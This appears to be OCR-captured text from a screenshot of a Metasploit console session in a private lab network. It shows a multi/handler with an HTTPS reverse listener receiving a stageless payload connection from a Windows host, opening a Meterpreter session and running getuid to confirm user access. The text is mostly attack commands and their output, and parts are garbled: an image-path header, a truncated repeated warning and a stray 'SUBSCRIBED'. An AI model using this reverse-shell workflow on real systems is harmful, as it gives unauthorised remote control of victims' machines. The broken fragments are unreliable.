 ~ — root@debianx64: ~ — ssh root@192.168.10.112
~ — root@debianx64: ~ — ssh root@192.168.10.112 +
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set lhost 192.168.10.112
lhost => 192.168.10.112
msf6 exploit(multi/handler) > ru
[-] Unknown command: ru
msf6 exploit(multi/handler) > run
[*] Started HTTPS reverse handler on https://192.168.10.112:8443
[!] https://192.168.10.112:8443 handling request from 192.168.10.136; (UUID: rz0z8jzf) Without a database connected tha
t payload UUID tracking will not work!
[*] https://192.168.10.112:8443 handling request from 192.168.10.136; (UUID: rz0z8jzf) Redirecting stageless connection
from /y4sCizph35AW1xfVdS7Wwg9WFWJCXUasjNzUue7nO4Wx4zKIeUm4mJd8QRykR9kMEAlw1F5S9GFkRZwCojeKlsUGiUlTd1Y with UA 'Mozilla
/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.81 Safari/537.36'
[!] https://192.168.10.112:8443 handling request from 192.168.10.136; (UUID: rz0z8jzf) Without a database connected tha
t payload UUID tracking will not work!
[*] https://192.168.10.112:8443 handling request from 192.168.10.136; (UUID: rz0z8jzf) Attaching orphaned/stageless ses
sion...
[!] https://192.168.10.112: a database connected tha
t payload UUID tracking
[*] Meterpreter session 1 16:00:22 +0800
SUBSCRIBED
meterpreter > getuid
Server username: DESKTOPWINS1906\ojk
meterpreter > getuid
Server username: DESKTOPWINS1906\ojk
meterpreter >